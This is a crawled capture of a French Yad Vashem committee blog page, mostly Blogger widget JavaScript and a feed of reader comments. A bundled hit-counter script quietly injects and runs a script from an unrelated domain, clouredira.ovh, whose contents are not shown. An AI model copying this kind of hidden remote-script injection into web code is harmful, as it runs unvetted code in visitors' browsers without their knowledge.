'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '9084028923406073499', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4NVk-iL0fBEklS3S_Lc8I1D3Hx3oL98b2mDmnIL8odEU2b3b9gkGa04SRdGwXlZUSMrmeZpKQRUGDJS2oi3CuMNuzzb3EuVyvF5xNBD7ikkOdMyGIBKAjFKFFcqEzqYw3NB_OHRWvyw/s72-c/DiscoursHB.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4NVk-iL0fBEklS3S_Lc8I1D3Hx3oL98b2mDmnIL8odEU2b3b9gkGa04SRdGwXlZUSMrmeZpKQRUGDJS2oi3CuMNuzzb3EuVyvF5xNBD7ikkOdMyGIBKAjFKFFcqEzqYw3NB_OHRWvyw/s400/DiscoursHB.jpg', 'pageName': 'P. 249. C\xe9r\xe9monie \xe0 Chelles (2)', 'pageTitle': 'Blog du Comit\xe9 Fran\xe7ais pour Yad Vashem: P. 249. C\xe9r\xe9monie \xe0 Chelles (2)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'P. 249. C\xe9r\xe9monie \xe0 Chelles (2)', 'description': '.   De g. \xe0 dr. : R\xe9gine Sigal, D\xe9l\xe9gu\xe9e du Comit\xe9 Fran\xe7ais pour Yad Vashem,  Jean Paul Planchou, Maire de Chelles,  Laurent Mestre, Attach\xe9...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4NVk-iL0fBEklS3S_Lc8I1D3Hx3oL98b2mDmnIL8odEU2b3b9gkGa04SRdGwXlZUSMrmeZpKQRUGDJS2oi3CuMNuzzb3EuVyvF5xNBD7ikkOdMyGIBKAjFKFFcqEzqYw3NB_OHRWvyw/s400/DiscoursHB.jpg', 'url': 'https://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9084028923406073499}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebartop', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebartop', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebartop', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebartop', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebartop', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList1', 'sidebartop', document.getElementById('TextList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebartop', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebartop', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': 'Derniers commentaires', 'showItemDate': true, 'showItemAuthor': true, 'feedUrl': 'http://blogyadvashemfr.blogspot.com/feeds/comments/summary', 'numItemsShow': 5, 'loadingMsg': 'Chargement...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/11/9029/1/1&ID=422636
body_size: 474
content:
document.write('<a href="http://www.abcompteur.com/?422636" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/11/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/11/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/11/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/11/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/11/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/11/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogyadvashemfr.blogspot.com/2010/06/p-249-ceremonie-chelles-2.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY5dn0E1pMh9yma9dmt7zqpI9KnYGg%3A1769907508371
body_size: 518
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Marcel Foucault a un grand m\xe9rite! Puisse Dieu le ...', 'link': 'http://blogyadvashemfr.blogspot.com/2009/10/p-177-marcel-foucault-juste-parmi-les.html?showComment\x3d1317678812429#c6127595598643003149', 'publishedDate': '2011-10-03T14:53:32.000-07:00', 'author': 'Etoile Girl'}, {'title': 'Bonjour (Le message est pour Roger F) Pourriez-vou...', 'link': 'http://blogyadvashemfr.blogspot.com/2009/05/p-144-souvenirs-de-roger-fahri-enfant.html?showComment\x3d1313933885192#c2109636813414572751', 'publishedDate': '2011-08-21T06:38:05.000-07:00', 'author': 'narritsens'}, {'title': 'Bonjour, Je tenais juste \xe0 vous signaler que mon g...', 'link': 'http://blogyadvashemfr.blogspot.com/2009/04/justes-d.html?showComment\x3d1304500835187#c9091858351416217434', 'publishedDate': '2011-05-04T02:20:35.000-07:00', 'author': 'durandy'}, {'title': 'Il est \xe9trange qu\x27en France personne ne parle ...', 'link': 'http://blogyadvashemfr.blogspot.com/2009/07/p-158-de-la-rafle-du-vel-dhiv-aux.html?showComment\x3d1297449735506#c3049985678271035059', 'publishedDate': '2011-02-11T10:42:15.000-08:00', 'author': 'GHESQUIERE'}, {'title': 'pourquoi q\x27une seule famille cit\xe9e Alors que p...', 'link': 'http://blogyadvashemfr.blogspot.com/2010/01/p-198-sauvetage-de-la-famille-sinai.html?showComment\x3d1297444039542#c292996579386445262', 'publishedDate': '2011-02-11T09:07:19.000-08:00', 'author': 'christiane'}], 'title': 'Blog du Comit\xe9 Fran\xe7ais pour Yad Vashem'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
